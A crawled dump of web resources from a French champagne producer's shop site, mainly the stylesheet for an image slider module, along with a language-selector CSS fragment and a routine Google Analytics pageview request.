transparent;display:inline-block;width:20px}#languages-block-top ul li a.fr{background:url(../../../img/fr.png) no-repeat scroll 100% 70% transparent;display:block}#languages-block-top ul li a.en{background:url(../../../img/en.png) no-repeat scroll 100% 70% transparent;display:block}#languages-block-top ul li a.nl{background:url(../../../img/nl.png) no-repeat scroll 100% 70% transparent;display:block}
/*# sourceMappingURL=blocklanguages.css.map */


--- FILE ---
content_type: text/css
request_url: https://champagne-michel-littiere.fr/modules/homesliderpro/css/styles.css
body_size: 2641
content:
/*
	Sliders Everywhere Css
*/

.SEslider {
  margin: 0;
  position: relative;
  z-index:1;
  width:100%;
}
 
.SEslider.withControls {
	margin-bottom:20px;
}

.SEslider.center {
	margin-right:auto;
	margin-left:auto;
}

.SEslider.side {
  clear: none;
  float: left;
}

.SEslider ul {
	list-style:none;
	padding:0;
}

.SEslider a, .SEslider a img {
	text-decoration:none;
	outline:none;
}

.SEslider:after {
  clear: both;
  content: ".";
  display: block;
  font-size: 0;
  height: 0;
  overflow: hidden;
}

.SEslider:before {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  overflow: hidden;
  visibility: hidden;
}
 
.noJs .SEslider li {
	display:none;
}

.noJs .SEslider li.primo{
	display:block;
}

.SEslider.notLoaded li.primo {
  position: relative;
}

.se-wrapper {
	position:relative;
}

.SEslider .se-wrapper {
  clear: both;
}

.se-wrapper a, .se-wrapper a:hover {
	text-decoration:none;
}
 
/*next prev button*/

.se-next, .se-prev {
	background:#000;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
  color: #FFFFFF;
  border-radius: 30px;
  display: block;
  height: 32px;
  line-height: 0;
  margin-top: -15px;
  opacity: 0.6;
  filter:alpha(opacity=60); /* For IE8 and earlier */
  overflow: hidden;
  position: absolute;
  text-indent: -999em;
  top: 50%;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  width: 32px;
  z-index: 100;
}

.se-next.disabled, .se-prev.disabled {
	display:none;
}

/*next/prev button hover state*/
.se-next:hover,
.se-prev:hover {
	text-decoration:none;
	text-shadow:0 0 3px;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	color:#fff;
}

.se-prev:after, .se-next:after {
  
  content: "\2039";
  display: table-cell;
  font-family: monospace;
  font-size: 44px;
  font-weight: bold;
  height: 100%;
  left: 0;
  line-height:29px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  text-indent: 0;
  top: 0;
  vertical-align: middle;
  width: 100%;
  z-index: 150;
}

.se-next:after {
	content: "\203A";
}

.se-next {
  background-position:0 -32px;
  right: 5px;
}

.se-prev {
  left: 5px;
}

/*pager links*/
.se-controls {
  color: #666666;
  font-size: 11px;
  left: 0;
  text-align: left;
}

.se-controls-auto {
  display: block;
  font-size: 14px;
  left: 0;
  padding: 3px;
  position: absolute;
  text-align: center;
  top: 100%;
  width: 100%;
}

.se-pager {
  bottom: 15%;
  left: 0;
  padding: 0 0 0 5%;
  position: absolute;
  z-index: 100;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
	box-sizing: content-box;
}

.pager-centered .se-pager {
  bottom: 15%;
  left: 0;
  padding: 0 0 0 5%;
  position: absolute;
  z-index: 100;
}

.se-pager-item {
  border: 3px solid #aaa;
  border: 3px solid rgba(0,0,0,0.5);
  border-radius: 30px;
  float: left;
  height: 20px;
  margin: 0 3px;
  width: 20px;
  transition: all 0.15s;
  -webkit-transition: all 0.15s ease 0s;
  cursor:pointer;
  display:inline-block;
  position:relative;
  -moz-box-sizing: content-box;
   -webkit-box-sizing: content-box;
    -ms-box-sizing: content-box;
	 -o-box-sizing: content-box;
	  box-sizing: content-box;
}

.se-pager-item:hover .se-pager-link {
	background-color:#FFA500;
	height: 16px;
	width: 16px;
	margin: 2px;
}

.se-pager-item:hover {
	box-shadow:0 0 3px #fff;
	border:3px solid #fff;
	color:#fff;
}

.se-pager a {
  background: none repeat scroll 0 0 #0090F0;
  border-radius: 30px;
  color: #000000;
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  height: 10px;
  margin: 5px;
  padding: 0;
  text-decoration: none;
  text-indent: -999em;
  transition: all 0.15s ease 0s;
  -webkit-transition: all 0.15s ease 0s;
  width: 10px;
  position:absolute;
  left:0;
  top:0;
    -moz-box-sizing: content-box;
   -webkit-box-sizing: content-box;
    -ms-box-sizing: content-box;
	 -o-box-sizing: content-box;
	  box-sizing: content-box;
}

.shop1_2 .se-pager a {
	background:url(imgs/pallino-shop1_2.png) no-repeat 0 0;
}

.se-controls-direction {}

/*
 * End color scheme styles
 */




/*pager links hover and active states*/
.se-pager-link.active {
	background-color:#FFA500;
	height: 16px;
	width: 16px;
	margin: 2px;
}

/*captions*/
.se-captions {
	text-align:center;
	font-size: 12px;
	padding: 7px 0;
	color: #666;
}

/*auto controls*/
.se-auto {
	text-align: center;
	padding-top: 15px;
}

.se-auto a {
	color: #666;
	font-size: 12px;
}

.SEslider li {
	position:relative;
}

.SEslider li img {
	width:100%;
	height:auto;
}

.slidetitle {
	position:absolute;
	top:5%;
	padding:5px 10px;
	color:#fff;
	background:rgba(0,0,0,0.5);
	font-weight:normal;
}

.shop1_2 .slidetitle {
	background:url(imgs/blue-trans.png);
}

.slidetitle.right {
	right:0;
}

.slidetitle.left {
	left:0;
}

.SEslider:hover .slide_description{
	height:auto;
	padding: 10px 2%;
}

.slide_description {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: 0;
  color: #FFFFFF;
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0 2%;
  position: absolute;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  width: 96%;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
-ms-box-sizing: content-box;
-o-box-sizing: content-box;
box-sizing: content-box;
}

.slider_title_block.bgcolor {
    color: #FFFFFF;
    font-weight: bold;
    margin: 10px 0;
    padding: 4px 11px 5px;
    text-align: left;
    text-transform: capitalize;
	font-size:14px;
}


.SEslider li img {
  display: block;
  line-height: 120%;
  vertical-align: bottom;
}

/* 3d Flip Mode*/

.SEslider.mode_3Dflip ul {
	perspective:2000px;
	perspective-origin:50% 50%;
	height:100%;
}

.SEslider.mode_3Dflip li {
	-webkit-transform:rotateY(-90deg);
	transform:rotateY(-90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 0 ease-in 0s;
}

.SEslider.mode_3Dflip li.left {
	-webkit-transform:rotateY(90deg);
	transform:rotateY(90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 0 ease-in 0s;
}

.SEslider.mode_3Dflip li.old.next {
	-webkit-transform:rotateY(90deg);
	transform:rotateY(90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 300ms ease-in 0s;
}

.SEslider.mode_3Dflip li.active-slide {
	-webkit-transform:rotateY(0deg);
	transform:rotateY(0deg);
	-webkit-transition:all 300ms ease-out 300ms;
	transition:all 300ms ease-out 300ms;
}

.SEslider.mode_3Dflip li.old.prev {
	-webkit-transform:rotateY(-90deg);
	transform:rotateY(-90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 300ms ease-in 0s;
}

.SEslider.notLoaded.mode_3Dflip li {
  transform: rotateY(0deg);
  -webkit-transform:rotateY(0deg);
}

.SEslider.notLoaded li {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

/** Area styles **/
/** simple: **/
.SEslider .areaslide {
	display:block;
	position:absolute;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-o-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	margin:0;
}

.SEslider .areatitle:before {
  border-bottom: 10px solid transparent;
  border-radius: 0;
  border-right: 15px solid #DCDCED;
  border-top: 10px solid transparent;
  color: #FFFFFF;
  content: "";
  font-family: Consolas;
  height: 0;
  position: absolute;
  right: 100%;
  top: 0;
  width: 0;
}

.SEslider .areatitle:after {
  background: none repeat scroll 0 0 #808080;
  border-radius: 10px;
  content: "";
  display: block;
  height: 4px;
  margin: 3px;
  position: absolute;
  right: 100%;
  top: 5px;
  width: 4px;
  z-index: 10;
}

.SEslider .areatitle {
  background: none repeat scroll 0 0 #DCDCED;
  border-radius: 0 3px 3px 0;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
  color: #222222;
  font-size: 14px;
  height: 20px;
  left: 50%;
  line-height: 20px;
  margin: -10px 0 0;
  padding: 0 5px;
  position: absolute;
  text-align: center;
  top: 50%;
}

.SEslider .areadesc {
  background: none repeat scroll 0 0 #EEEEEE;
  border: 1px solid #CCCCCC;
  bottom: 50%;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  color: #222222;
  left: 50%;
  margin-bottom: 15px;
  padding: 3px 7px;
  position: absolute;
  display:none;
  font-size: 110%;
}

.SEslider .areaslide:hover .areadesc {
	display:block;
}

.areabutt {
  background: none repeat scroll 0 0 #E5E5E5;
  border: 1px solid #9CACAC;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2), 0 0 1px #FFFFFF inset;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-size: 160%;
  padding: 6px 12px;
}

.areabuttcont {
  display: block;
  margin: 10px 0 0;
  text-align: center;
}

/** simple dark **/

.SEslider .dark .areatitle {
  background: none repeat scroll 0 0 #444444;
  color: #EEEEEE;
}

.SEslider .dark .areatitle:before {
  border-right: 15px solid #444444;
}

.SEslider .dark .areadesc {
  background: none repeat scroll 0 0 #444444;
  border-color: #666666;
  color: #EEEEEE;
}

/* simple transparent */
.SEslider .simple.transparent .areatitle {
  background: none repeat scroll 0 0 transparent;
  box-shadow: none;
  color: #FFFFFF;
  font-size: 220%;
  font-weight: bold;
  left: 0;
  line-height: 120%;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}
.SEslider .simple.transparent .areatitle:before,
.SEslider .simple.transparent .areatitle:after {
	display:none;
}

/** block style **/
.SEslider .areaslide.block {
  background: none repeat scroll 0 0 #FFFFFF;
  background:none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
  padding: 5px;
  box-shadow:0 2px 3px rgba(0, 0, 0, 0.5);
}
.SEslider .areaslide.block .areatitle {
  background: transparent;
  border-radius: 0;
  box-shadow: 0 0 0;
  font-size: 250%;
  left: auto;
  line-height: 120%;
  margin: 0 0 10px;
  padding: 5px;
  position: relative;
  top: auto;
  color:#444;
}

.SEslider .block .areatitle:before, .SEslider .block .areatitle:after {
	display:none;
}

.SEslider .areaslide.block .areadesc {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  background: transparent;
  border: 0 none;
  bottom: auto;
  box-shadow: 0 0 0;
  display: block;
  left: auto;
  margin: 0;
  position: relative;
  color:#666;
}

/** block dark **/
.areaslide.block.dark {
  background: none repeat scroll 0 0 #222222;
  background: rgba(0,0,0,0.8);
  color: #EEEEEE;
}
.SEslider .block.dark .areatitle {
  color: #EEEEEE;
}

.SEslider .areaslide.block.dark .areadesc {
  color: #CCCCCC;
}

.SEslider .areaslide.block.dark .areabutt {
  background: none repeat scroll 0 0 #444444;
  border: 1px solid #666666;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2), 0 0 3px #000000 inset;
  color: #EEEEEE;
}

/* block transparent */

.SEslider .areaslide.block.transparent {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  box-shadow: none;
}

.SEslider .areaslide.block.transparent .areatitle {
  color: #F4F4F4;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  padding:5px 0;
}

.SEslider .areaslide.block.transparent .areadesc {
	color: #F4F4F4;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
	padding:5px 0;
}

.SEslider .areaslide.block.transparent .areabuttcont {
	text-align:left;
}

.SEslider .areatitle {
  background: none repeat scroll 0 0 #DCDCED;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
  color: #222222;
  font-size: 14px;
  height: 20px;
  left: 50%;
  line-height: 20px;
  margin: -10px 0 0;
  padding: 0 5px;
  position: absolute;
  text-align: center;
  top: 50%;
}

/** fix banner hook default-bootstrap theme*/

#header .banner a.SElink {
  display: block;
  height: auto;
  max-height: none;
  max-width: none;
}

#header .banner a img.SEimage {
  height: auto;
  max-height: none;
}

#header .banner .SEslider {
	margin-bottom:0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=470750243&t=pageview&cu=EUR&_s=1&dl=https%3A%2F%2Fchampagne-michel-littiere.fr%2Ffr%2Fmodule%2Fsmartblog%2Fdetails%3Fid_post%3D73&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1135847324&gjid=70214327&cid=351904528.1769013663&tid=UA-11297037-26&_gid=429672246.1769013663&_r=1&_slc=1&did=d6YPbH&z=645000949
body_size: -454
content:
2,cG-VH90C8LHMT